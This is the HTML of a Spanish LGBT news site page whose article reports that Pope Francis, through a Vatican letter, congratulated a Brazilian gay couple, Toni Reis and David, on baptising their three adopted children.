				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13134 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-chile tag-hijos-trans tag-latinoamerica tag-ninos-trans-en-chile tag-ninos-transexuales tag-ninos-transgenero">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-conmovedora-historia-los-padres-chilenos-luchan-la-aceptacion-hijos-trans/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/09/niños-transexuales-en-chile.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/09/niños-transexuales-en-chile.jpg 640w, https://ovejarosa.com/wp-content/uploads/2017/09/niños-transexuales-en-chile-600x338.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-conmovedora-historia-los-padres-chilenos-luchan-la-aceptacion-hijos-trans/">La conmovedora historia de los padres chilenos que luchan por la aceptación de sus hijos trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-13010 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-bautizo tag-bautizo-hijos-de-homosexuales tag-bautizo-hijos-de-lesbianas tag-papa-francisco tag-toni-reis">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="652" height="408" src="https://ovejarosa.com/wp-content/uploads/2017/08/papa-felicita-familia-gay-bautizar-hijos.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2017/08/papa-felicita-familia-gay-bautizar-hijos.jpg 652w, https://ovejarosa.com/wp-content/uploads/2017/08/papa-felicita-familia-gay-bautizar-hijos-600x375.jpg 600w" sizes="(max-width: 652px) 100vw, 652px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">El papa Francisco felicita a una pareja gay por bautizar a sus hijos</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2017-08-08T18:15:11+02:00">8 agosto, 2017</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 31</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=El%20papa%20Francisco%20felicita%20a%20una%20pareja%20gay%20por%20bautizar%20a%20sus%20hijos+https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>808</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=El%20papa%20Francisco%20felicita%20a%20una%20pareja%20gay%20por%20bautizar%20a%20sus%20hijos&url=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2017/08/papa-felicita-familia-gay-bautizar-hijos.jpg&description=El%20papa%20Francisco%20felicita%20a%20una%20pareja%20gay%20por%20bautizar%20a%20sus%20hijos' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=El%20papa%20Francisco%20felicita%20a%20una%20pareja%20gay%20por%20bautizar%20a%20sus%20hijos&amp;body=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>808</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>«El papa Francisco les desea felicidades, invocando para su familia la abundancia de las gracias divinas, para que vivan constante y fielmente la condición de cristianos», expresa una carta dirigida a Toni Reis por monseñor Paolo Borgia, asesor de la Secretaría de Estado del Vaticano, encargado de escribir esta carta en nombre del Papa.</p>
<p>El objetivo era felicitar a Toni y su marido David, residentes en Brasil, en la localidad de Curitiba, por el bautizo de sus tres hijos adoptivos, Alyson, Jéssica y Filipe. La pareja había enviado una carta al pontífice en abril, contándole de su iniciativa.</p><div class="aYZ2lJb9" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p>Hace unos días recibieron esta inesperada respuesta. Toni publicó la carta en sus redes sociales y rápidamente se hizo viral.</p>
<p>«No esperábamos una respuesta. Recibir una carta del Vaticano con sello, fotografía autografiada del Papa ¡es la gloria!», dijo Reis en entrevista telefónica con la AFP. <span class="quote">«Significa un gran avance en una institución que quemaba a los gays durante la inquisición y ahora nos manda un oficio felicitando a nuestra familia. Estoy muy feliz, ya me puedo morir tranquilo».</span></p>
<p>Reis es uno de los activistas por los derechos LGTB más conocidos en Brasil.</p>
<p><a href="https://ovejarosa.com/la-historia-del-cura-bautiza-hijos-gais-lesbianas/"><strong>VER: Conoce al padre Ángel, que cura que bautiza a los hijos de parejas homosexuales en Madrid</strong></a></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=El%20papa%20Francisco%20felicita%20a%20una%20pareja%20gay%20por%20bautizar%20a%20sus%20hijos+https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>808</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=El%20papa%20Francisco%20felicita%20a%20una%20pareja%20gay%20por%20bautizar%20a%20sus%20hijos&url=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2017/08/papa-felicita-familia-gay-bautizar-hijos.jpg&description=El%20papa%20Francisco%20felicita%20a%20una%20pareja%20gay%20por%20bautizar%20a%20sus%20hijos' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a 